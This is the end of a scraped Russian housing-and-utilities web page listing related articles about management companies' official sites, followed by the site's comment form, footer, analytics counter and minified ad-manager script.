		<a href='/lk/ursk-krasnodar-oficialnyj-sajt.html' class='title'>Юрск краснодар официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УПРАВЛЯЮЩАЯ КОМПАНИЯ ЮРСК СЕРВИСПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/gbu-zilisnik-zablikovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/gbu-zilisnik-zablikovo-oficialnyj-sajt.html' class='title'>Гбу жилищник зябликово официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ЗЯБЛИКОВОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/krajteploenergo-stavropol-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/krajteploenergo-stavropol-oficialnyj-sajt.html' class='title'>Крайтеплоэнерго ставрополь официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ УНИТАРНОЕ ПРЕДПРИЯТИЕ СТАВРОПОЛЬСКОГО КРАЯ СТАВРОПОЛЬСКИЙ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zet-servis-zara-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zet-servis-zara-oficialnyj-sajt.html' class='title'>Зет сервис заря официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЗЕТ-СЕРВИСПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/saratovmeliovodhoz-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/saratovmeliovodhoz-oficialnyj-sajt.html' class='title'>Саратовмелиоводхоз официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ УПРАВЛЕНИЕ МЕЛИОРАЦИИ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/zilisnik-pecatniki-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-pecatniki-oficialnyj-sajt.html' class='title'>Жилищник печатники официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА ПЕЧАТНИКИПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/igtsk-ivanovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/igtsk-ivanovo-oficialnyj-sajt.html' class='title'>Игтск иваново официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ СИБИРСКАЯ ТЕПЛОСБЫТОВАЯ КОМПАНИЯПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/betotek-servis-upravlausaa-kompania-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/betotek-servis-upravlausaa-kompania-oficialnyj-sajt.html' class='title'>Бетотек сервис управляющая компания официальный сайт</a>

		<div class="text">
			О методике анализа


                    Выше приведен сравнительный анализ финансового положения и результатов...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lk/betotek-celabinsk-oficialnyj-sajt.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/lk/teplak-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teplak-forum.html' class='title'>Теплак форум</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8d344b0ce0f72e9930f1aeb7d122a3a6-180x180-67689f10.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='title'>Лучшее эффективное народное домашнее средство лечения боли болезнейлучшее эффективное народное домашнее средство лечения боли болезнейСамое лучшее эффективное народное домашнее средство лечения боли болезней</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/selma-zkh-vhod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/selma-zkh-vhod.html' class='title'>Сэлма жкх вход</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/uut-ceboksary.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/uut-ceboksary.html' class='title'>Уют чебоксары</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/doverie-omsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/doverie-omsk.html' class='title'>ОАО УК ДОВЕРИЕ, Барнаул</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='title'>Муп жкх сиверский официальный сайт</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/komfort-velikij-novgorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/komfort-velikij-novgorod.html' class='title'>Комфорт великий новгород</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='title'>ПМУП ЕРЦ, г. Первоуральск</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/teploenergosbyt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teploenergosbyt.html' class='title'>ООО СБЫТ-ЭНЕРГО, Самара</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/045111c070eac020fb73c5a7009952dc-180x180-6a0927ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"2142"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else 